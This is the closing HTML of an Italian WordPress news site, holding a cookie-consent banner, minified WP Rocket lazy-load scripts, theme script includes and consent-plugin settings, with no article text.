<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Usiamo cookie per ottimizzare il nostro sito web ed i nostri servizi.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta cookie</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 691b4d1115e48
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_block_related_posts .td-related-right{display:none!important}.footer-logo-wrap{display:none!important}.google-auto-placed{height:0px!important}.td-main-logo{width:240px}</style>

<script type='text/javascript'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/italianotizie.online\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"11","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/italianotizie.online\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie policy ","url":"https:\/\/italianotizie.online\/cookie-policy-ue\/"},"privacy-statement":{"title":"Cookie Policy","url":"https:\/\/italianotizie.online\/cookie-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://italianotizie.online/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>


<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->